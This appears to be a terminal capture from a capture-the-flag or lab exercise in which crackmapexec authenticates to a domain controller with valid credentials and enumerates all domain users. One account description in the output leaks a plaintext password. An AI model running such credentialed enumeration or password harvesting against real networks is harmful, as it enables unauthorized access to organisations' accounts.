 ┌──(root㉿AttackBox)-[/]
└─# crackmapexec smb dc01.icsd.local -u armin.arlert -p ocean --users
SMB         dc01.icsd.local 445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:icsd.local) (signing:True) (SMBv1:False)
SMB         dc01.icsd.local 445    DC01             [+] icsd.local\armin.arlert:ocean
SMB         dc01.icsd.local 445    DC01             [+] Enumerated domain user(s)
SMB         dc01.icsd.local 445    DC01             icsd.local\mikasa.ackerman                badpwdcount: 0 desc:
SMB         dc01.icsd.local 445    DC01             icsd.local\zeke.jaeger                    badpwdcount: 0 desc:
SMB         dc01.icsd.local 445    DC01             icsd.local\gabi.braun                     badpwdcount: 0 desc:
SMB         dc01.icsd.local 445    DC01             icsd.local\bertholdt.hover                badpwdcount: 0 desc:
SMB         dc01.icsd.local 445    DC01             icsd.local\annie.leonhart                 badpwdcount: 0 desc:
SMB         dc01.icsd.local 445    DC01             icsd.local\sasha.braus                    badpwdcount: 0 desc:
SMB         dc01.icsd.local 445    DC01             icsd.local\jean.kirschtein                badpwdcount: 0 desc:
SMB         dc01.icsd.local 445    DC01             icsd.local\hange.zoe                      badpwdcount: 0 desc:
SMB         dc01.icsd.local 445    DC01             icsd.local\erwin.smith                    badpwdcount: 0 desc:
SMB         dc01.icsd.local 445    DC01             icsd.local\eren.jaeger                    badpwdcount: 0 desc:
SMB         dc01.icsd.local 445    DC01             icsd.local\connie.springer                badpwdcount: 0 desc: Connie's greatest battle isn't with the Titans - It's with the "Forgot Pas
sword" screen. Ironically, Jean faces the same challenge. So, here's your password "Br4tSumm3r"
SMB         dc01.icsd.local 445    DC01             icsd.local\armin.arlert                   badpwdcount: 0 desc:
SMB         dc01.icsd.local 445    DC01             icsd.local\reiner.braun                   badpwdcount: 0 desc:
SMB         dc01.icsd.local 445    DC01             icsd.local\levi.ackerman                  badpwdcount: 0 desc:
SMB         dc01.icsd.local 445    DC01             icsd.local\krbtgt                         badpwdcount: 0 desc: Key Distribution Center Service Account
SMB         dc01.icsd.local 445    DC01             icsd.local\Guest                          badpwdcount: 0 desc: Built-in account for guest access to the computer/domain
SMB         dc01.icsd.local 445    DC01             icsd.local\Administrator                  badpwdcount: 0 desc: Built-in account for administering the computer/domain